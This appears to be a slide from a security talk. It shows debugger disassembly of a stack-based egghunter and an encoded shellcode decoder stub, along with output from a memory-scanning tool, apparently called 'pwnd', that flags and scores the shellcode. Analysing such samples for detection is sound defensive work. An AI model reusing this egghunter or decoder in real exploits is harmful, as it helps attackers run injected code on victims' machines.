 Stack-based egghunt:
0:088> u 064ff480
064ff480 83c420 add esp,20h
064ff483 8bf4 mov esi,esp
064ff485 ad lods dword ptr [esi]
064ff486 3d32345042 cmp eax,42503432h
064ff48b 75f8 jne 064ff485
064ff48d ffe6 jmp esi
Actual encoded payload (which pwnd found):
0:088> u 064ff550 L20
064ff550 323450 xor dh,byte ptr [eax+edx*2]
064ff553 42 inc edx
064ff554 eb0e jmp 064ff564
064ff556 5f pop edi
064ff557 33c9 xor ecx,ecx
064ff559 66b93801 mov cx,138h
064ff55d fe0f dec byte ptr [edi]
064ff55f 47 inc edi
064ff560 e2fb loop 064ff55d
064ff562 eb05 jmp 064ff569
064ff564 e8edffffff call 064ff556
064ff569 e901010101 jmp 0750f66f
PWND: SHELLCODE: jmp to call to pop @ 0x064ff554
PWND: SHELLCODE: loop, jmp, call 0x064ff560
PWND: SHELLCODE: pwnd_scanmem score is 200